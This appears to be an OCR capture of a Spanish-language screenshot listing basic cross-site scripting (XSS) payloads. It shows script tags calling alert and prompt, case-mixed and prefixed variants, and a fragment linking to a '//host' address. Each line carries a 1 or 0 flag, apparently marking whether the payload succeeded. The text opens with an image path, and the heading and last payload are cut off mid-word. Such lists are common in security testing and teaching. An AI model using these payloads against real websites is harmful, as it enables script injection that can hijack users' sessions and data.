
Payloads para explotar la vulnerabilidad XSS (Cross Site Sc
Básico
##<script>alert(1234)</script>##1
##<script>prompt(1234)</script>##1
##<ScripT>alert(1234)</ScRipT>##1
##/<script>alert(1234)</script>##0
##<script>var m=<html><a href="//host">link</a>#